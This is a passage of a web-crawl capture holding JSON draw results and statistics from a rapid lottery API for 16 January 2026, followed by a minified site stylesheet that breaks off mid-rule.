05:48:40","preDrawIssue":21289939,"preDrawCode":"06,07,03,10,05,08,01,04,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:43:40","preDrawIssue":21289938,"preDrawCode":"08,10,04,05,06,07,03,02,09,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:38:40","preDrawIssue":21289937,"preDrawCode":"02,05,10,03,04,01,08,07,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:33:40","preDrawIssue":21289936,"preDrawCode":"06,01,05,10,07,04,09,08,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:28:40","preDrawIssue":21289935,"preDrawCode":"09,05,04,08,01,02,10,07,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:23:40","preDrawIssue":21289934,"preDrawCode":"06,05,08,10,09,03,04,02,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:18:40","preDrawIssue":21289933,"preDrawCode":"09,10,05,01,02,08,04,06,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 05:13:40","preDrawIssue":21289932,"preDrawCode":"05,01,03,08,09,07,06,02,10,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:08:40","preDrawIssue":21289931,"preDrawCode":"05,06,01,09,10,08,04,03,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 05:03:40","preDrawIssue":21289930,"preDrawCode":"10,03,05,07,06,09,01,08,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:58:40","preDrawIssue":21289929,"preDrawCode":"02,10,09,07,06,04,08,01,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:53:40","preDrawIssue":21289928,"preDrawCode":"04,09,08,07,10,05,06,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:48:40","preDrawIssue":21289927,"preDrawCode":"03,05,09,02,04,01,06,08,07,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:43:40","preDrawIssue":21289926,"preDrawCode":"03,08,09,02,07,05,10,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:38:40","preDrawIssue":21289925,"preDrawCode":"02,10,04,07,08,05,09,06,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:33:40","preDrawIssue":21289924,"preDrawCode":"03,02,06,10,09,01,07,05,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:28:40","preDrawIssue":21289923,"preDrawCode":"03,05,09,04,08,02,10,01,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:23:40","preDrawIssue":21289922,"preDrawCode":"04,03,05,09,02,07,01,10,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 04:18:40","preDrawIssue":21289921,"preDrawCode":"10,09,08,07,03,01,06,04,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:13:40","preDrawIssue":21289920,"preDrawCode":"05,02,09,10,04,03,06,07,01,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:08:40","preDrawIssue":21289919,"preDrawCode":"05,01,03,06,09,08,04,07,10,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 04:03:40","preDrawIssue":21289918,"preDrawCode":"08,03,09,04,02,06,05,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:58:40","preDrawIssue":21289917,"preDrawCode":"09,06,10,05,04,07,08,02,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:53:40","preDrawIssue":21289916,"preDrawCode":"03,08,05,02,07,06,01,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:48:40","preDrawIssue":21289915,"preDrawCode":"03,10,05,08,06,01,07,02,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:43:40","preDrawIssue":21289914,"preDrawCode":"01,05,08,10,06,02,09,03,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:38:40","preDrawIssue":21289913,"preDrawCode":"04,03,05,08,02,10,09,01,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:33:40","preDrawIssue":21289912,"preDrawCode":"06,02,07,01,05,08,04,10,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:28:40","preDrawIssue":21289911,"preDrawCode":"06,04,07,02,09,05,01,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:23:40","preDrawIssue":21289910,"preDrawCode":"03,02,01,07,10,06,04,05,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:18:40","preDrawIssue":21289909,"preDrawCode":"09,01,05,06,10,02,03,04,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 03:13:40","preDrawIssue":21289908,"preDrawCode":"10,08,04,06,05,07,01,02,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:08:40","preDrawIssue":21289907,"preDrawCode":"08,01,09,05,02,03,10,07,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 03:03:40","preDrawIssue":21289906,"preDrawCode":"05,06,07,10,08,09,03,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:58:40","preDrawIssue":21289905,"preDrawCode":"02,04,07,05,03,08,06,01,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:53:40","preDrawIssue":21289904,"preDrawCode":"10,07,09,01,05,06,03,04,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:48:40","preDrawIssue":21289903,"preDrawCode":"02,05,07,08,09,01,03,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:43:40","preDrawIssue":21289902,"preDrawCode":"05,04,07,03,10,01,02,06,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:38:40","preDrawIssue":21289901,"preDrawCode":"03,08,05,09,02,01,10,06,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:33:40","preDrawIssue":21289900,"preDrawCode":"10,09,07,02,08,03,06,01,05,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:28:40","preDrawIssue":21289899,"preDrawCode":"10,02,06,03,04,08,01,09,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:23:40","preDrawIssue":21289898,"preDrawCode":"09,05,01,06,07,03,02,04,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:18:40","preDrawIssue":21289897,"preDrawCode":"07,01,03,05,09,02,04,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:13:40","preDrawIssue":21289896,"preDrawCode":"08,05,07,01,09,06,10,04,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 02:08:40","preDrawIssue":21289895,"preDrawCode":"05,03,06,08,02,10,04,07,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 02:03:40","preDrawIssue":21289894,"preDrawCode":"10,04,05,03,06,08,09,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:58:40","preDrawIssue":21289893,"preDrawCode":"02,04,10,01,03,07,05,08,06,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:53:40","preDrawIssue":21289892,"preDrawCode":"03,04,06,07,10,09,08,01,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:48:40","preDrawIssue":21289891,"preDrawCode":"06,10,05,01,08,02,09,04,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:43:40","preDrawIssue":21289890,"preDrawCode":"07,05,01,04,02,09,06,03,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:38:40","preDrawIssue":21289889,"preDrawCode":"04,05,07,01,09,06,02,08,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:33:40","preDrawIssue":21289888,"preDrawCode":"04,01,03,08,06,05,07,02,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:28:40","preDrawIssue":21289887,"preDrawCode":"05,07,09,04,03,01,06,02,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:23:40","preDrawIssue":21289886,"preDrawCode":"06,08,10,01,02,05,04,07,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:18:40","preDrawIssue":21289885,"preDrawCode":"08,07,09,10,02,05,06,04,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 01:13:40","preDrawIssue":21289884,"preDrawCode":"03,04,08,09,06,01,10,02,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:08:40","preDrawIssue":21289883,"preDrawCode":"05,07,06,03,04,01,10,09,08,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 01:03:40","preDrawIssue":21289882,"preDrawCode":"03,10,07,02,08,05,01,06,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:58:40","preDrawIssue":21289881,"preDrawCode":"01,09,03,10,06,08,05,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:53:40","preDrawIssue":21289880,"preDrawCode":"09,07,02,01,03,04,05,08,10,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:48:40","preDrawIssue":21289879,"preDrawCode":"02,07,08,03,05,04,10,09,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:43:40","preDrawIssue":21289878,"preDrawCode":"03,07,06,08,02,04,09,10,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:38:40","preDrawIssue":21289877,"preDrawCode":"01,10,02,06,04,05,07,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:33:40","preDrawIssue":21289876,"preDrawCode":"04,06,09,01,02,03,08,07,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:28:40","preDrawIssue":21289875,"preDrawCode":"06,08,03,01,10,07,05,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:23:40","preDrawIssue":21289874,"preDrawCode":"10,04,06,09,02,07,03,05,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:18:40","preDrawIssue":21289873,"preDrawCode":"09,04,10,02,05,08,06,03,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:13:40","preDrawIssue":21289872,"preDrawCode":"06,04,01,08,09,02,05,10,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-16 00:08:40","preDrawIssue":21289871,"preDrawCode":"02,05,08,03,09,10,07,06,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-16 00:03:40","preDrawIssue":21289870,"preDrawCode":"07,09,10,08,01,03,06,04,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 374
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":970157,"preDrawCode":"06,05,07,10,03,02,04,08,09,01","drawCount":173,"preDrawDate":"2026-01-16","preDrawTime":"2026-01-16 14:23:40","drawTime":"2026-01-16 14:28:40","preDrawIssue":21290042,"drawIssue":21290043,"enable":0,"firstSingleCount":91,"firstDoubleCount":82,"firstBigCount":81,"firstSmallCount":92,"secondSingleCount":87,"secondDoubleCount":86,"secondBigCount":85,"secondSmallCount":88,"thirdSingleCount":100,"thirdDoubleCount":73,"thirdBigCount":94,"thirdSmallCount":79,"fourthSingleCount":84,"fourthDoubleCount":89,"fourthBigCount":91,"fourthSmallCount":82,"fifthSingleCount":81,"fifthDoubleCount":92,"fifthBigCount":85,"fifthSmallCount":88,"sixthSingleCount":90,"sixthDoubleCount":83,"sixthBigCount":78,"sixthSmallCount":95,"seventhSingleCount":79,"seventhDoubleCount":94,"seventhBigCount":90,"seventhSmallCount":83,"eighthSingleCount":84,"eighthDoubleCount":89,"eighthBigCount":95,"eighthSmallCount":78,"ninthSingleCount":84,"ninthDoubleCount":89,"ninthBigCount":92,"ninthSmallCount":81,"tenthSingleCount":85,"tenthDoubleCount":88,"tenthBigCount":74,"tenthSmallCount":99,"sumSingleCount":98,"sumDoubleCount":75,"sumBigCount":77,"sumSmallCount":96,"firstDragonCount":85,"firstTigerCount":88,"secondDragonCount":88,"secondTigerCount":85,"thirdDragonCount":88,"thirdTigerCount":85,"fourthDragonCount":90,"fourthTigerCount":83,"fifthDragonCount":87,"fifthTigerCount":86}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 71
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":4,"count":10},{"rank":4,"state":2,"count":7},{"rank":5,"state":5,"count":6},{"rank":8,"state":3,"count":6},{"rank":2,"state":4,"count":5},{"rank":1,"state":3,"count":4},{"rank":3,"state":3,"count":3},{"rank":5,"state":1,"count":3},{"rank":7,"state":4,"count":3},{"rank":11,"state":1,"count":3},{"rank":1,"state":5,"count":2},{"rank":2,"state":6,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":3,"count":2},{"rank":10,"state":1,"count":2},{"rank":10,"state":4,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://corexsi.info/css/c4c21edf3247df18ba22.css
body_size: 9295
content:
.content_content__3BWk3{max-width:80vw;margin-bottom:1.5rem}.content_content__3BWk3:last-child,.content_content__3BWk3>:last-child{margin-bottom:0}.content_content__3BWk3 .content_h2__1EVFw,.content_content__3BWk3 h2{margin-top:6rem}.content_content__3BWk3 .content_h3__1dNN4,.content_content__3BWk3 .content_h4__2H2Rl,.content_content__3BWk3 h3,.content_content__3BWk3 h4{margin-top:3rem}.content_content__3BWk3 .content_h2__1EVFw:first-child,.content_content__3BWk3 .content_h3__1dNN4:first-child,.content_content__3BWk3 .content_h4__2H2Rl:first-child,.content_content__3BWk3 h2:first-child,.content_content__3BWk3 h3:first-child,.content_content__3BWk3 h4:first-child{margin-top:0}.content_content__3BWk3.content_blockquote__1POaV{max-width:75%;max-width:calc(71.11111vw + 3.5rem)}.content_content__3BWk3.content_blockquote__1POaV.content_blockquote-avatar__fakm3{max-width:calc(71.11111vw + 13rem)}.content_section__1sXHe{position:relative;display:grid;padding-top:3rem;padding-bottom:3rem;grid-template-columns:16px 1fr 16px}@media(min-width:576px){.content_section__1sXHe{grid-template-columns:1fr 508px 1fr}}@media(min-width:768px){.content_section__1sXHe{grid-template-columns:1fr 688px 1fr}}@media(min-width:992px){.content_section__1sXHe{grid-template-columns:1fr 928px 1fr}}.content_section__1sXHe>*{grid-column:2}.content_section__1sXHe>.content_section__1sXHe{grid-column:1/-1;padding-top:1.5rem;padding-bottom:1.5rem}.content_section__1sXHe>.content_section__1sXHe:last-child{padding-bottom:3rem;margin-bottom:-3rem}.content_section-sm__3HAze{padding-top:1.5rem;padding-bottom:1.5rem}.content_section-sm__3HAze>.content_section__1sXHe:last-child{padding-bottom:1.5rem;margin-bottom:-1.5rem}.content_section-lg__1HWya{padding-top:4.5rem;padding-bottom:4.5rem}.content_section-lg__1HWya>.content_section__1sXHe:last-child{padding-bottom:4.5rem;margin-bottom:-4.5rem}@media(min-width:576px){.content_section-wide__3a3KG{grid-template-columns:1fr 508px 1fr}}@media(min-width:768px){.content_section-wide__3a3KG{grid-template-columns:1fr 688px 1fr}}@media(min-width:992px){.content_section-wide__3a3KG{grid-template-columns:1fr 1168px 1fr}}.content_article-nav__3PIhq{margin-left:-1rem;margin-right:-1rem}.content_fullHeight__1nF4a{height:65vh}.footer_footer__R8q5Y{background:#eee}.footer_footer-highlights__3MAeT{padding-top:1.5rem;background:#f5f5f5}.footer_footer-highlights__3MAeT>*{margin-bottom:1.5rem}.footer_footer-highlights-list__3Ax1N{display:flex;flex-flow:row wrap;padding:0;margin:0 -16px -1.5rem}.footer_footer-highlights-list__3Ax1N li{display:block;width:25%;flex-grow:1;margin:0 16px 1.5rem}.footer_footer-cite-info__1TXvf{padding:1.25rem;background:#fff}.footer_footer-cite-info__1TXvf :last-child{margin-bottom:0}.footer_footer-partners__22VMn{display:flex;flex-wrap:wrap;align-items:flex-start;padding:.75rem 16px;margin:0 -16px}.footer_footer-partners__22VMn a{color:inherit;font-weight:700}.footer_footer-partners__22VMn a:focus,.footer_footer-partners__22VMn a:hover{color:inherit}.footer_footer-partners-item__3kcX2{display:block;margin:0;padding:.75rem 16px}.footer_footer-partners-logo__3iGB4{display:block;flex:1}@media(min-width:576px){.footer_footer-partners-logo__3iGB4{flex:0!important;height:6rem}}.footer_footer-partners-logo__3iGB4 img{display:block;width:100%;height:auto}@media(min-width:576px){.footer_footer-partners-logo__3iGB4 img{width:auto;height:100%}}.footer_footer-partners-text__1PdSu{width:100%;flex-grow:2}@media(min-width:576px){.footer_footer-partners-text__1PdSu{max-width:16rem}}.footer_footer-partners-text__1PdSu :last-child{margin-bottom:0}#footer_footer-logo-jisc__3lbmt{flex-grow:.68}#footer_footer-logo-ou__YA6gj{flex-grow:1}.key-feature_key-feature__1OJ8u{flex:1 1;display:block;margin:0 0 1.5rem;font-size:1.125rem;text-align:center}.key-feature_key-feature-icon__1ERqZ{display:block;margin:0 auto 1.5rem;width:30%;height:auto;transform-origin:50% 100%;transition:transform 3s}.key-feature_key-feature-list__36pFG{list-style:none;margin:0 0 -1.5rem;padding:0}@media(min-width:576px){.key-feature_key-feature-list__36pFG{display:flex;margin-left:-16px;margin-right:-16px}.key-feature_key-feature-list__36pFG>.key-feature_key-feature__1OJ8u{padding-left:16px;padding-right:16px}}.key-feature_key-feature-text__1Vf44>:last-child{margin-bottom:0}.key-feature_key-feature-link__3IKu1{display:block;margin-top:-1.25rem;margin-bottom:-1.25rem;padding:1.25rem;background:transparent;transition:background-color .2s}.key-feature_key-feature-link__3IKu1:focus,.key-feature_key-feature-link__3IKu1:hover{background:#eee}.key-feature_key-feature-link__3IKu1:focus .key-feature_key-feature-icon__1ERqZ,.key-feature_key-feature-link__3IKu1:hover .key-feature_key-feature-icon__1ERqZ{transform:scale(1.1)}.styles_container__2iiyg{max-width:45ch;font-size:.875rem;text-align:left}.styles_container__2iiyg.styles_clickable__396mS{cursor:pointer;transition:box-shadow .15s}.styles_container__2iiyg.styles_clickable__396mS:hover,.styles_container__2iiyg.styles_clickable__396mS[focus-within]{box-shadow:var(--elevation-04)}.styles_container__2iiyg.styles_clickable__396mS:focus-within{box-shadow:var(--elevation-04)}.styles_container__2iiyg.styles_clickable__396mS:active{box-shadow:var(--elevation-01)}.styles_container__2iiyg h4{margin-bottom:.5rem;font-size:.875rem}.styles_container__2iiyg a{color:inherit;text-decoration:none}.styles_description__3AFG9{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;overflow:hidden}.styles_source__2BFX3{position:relative;padding-right:2rem;font-size:.75rem;line-height:1;opacity:var(--on-surface-medium-emphasis)}.styles_source__2BFX3:after{content:url(../svg/open-in-new.175fbfc013ebeae9ecfb573e785a7961.svg);position:absolute;top:0;right:0;display:block;margin-top:calc(1lh/2 - .5rem);width:1rem;height:1rem}.logo_logo__1ZMr8{font-weight:700;line-height:1.2}.logo_logo__1ZMr8 img{position:relative;display:inline-block;margin:-.6em 0 0;width:auto;height:1.5em}.styles_container___H2DY{position:relative;display:flex;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;width:6em;font-size:2rem;font-size:max(2rem,min(10vw,4rem))}.styles_container___H2DY:after{content:"";position:absolute;z-index:-1;top:50%;left:0;width:100%;height:0;padding:0 0 100%;background:no-repeat 50%/contain;background-image:url('data:image/svg+xml,    <svg xmlns="http://www.w3.org/2000/svg"      viewBox="0 0 100 100"      fill="none"      stroke-width="0.5"    >      <circle cx="50" cy="50" r="48" stroke="%23616161" />      <circle cx="49" cy="51" r="48" stroke="%23b75400" />      <circle cx="51" cy="50" r="48" stroke="%23b75400" />    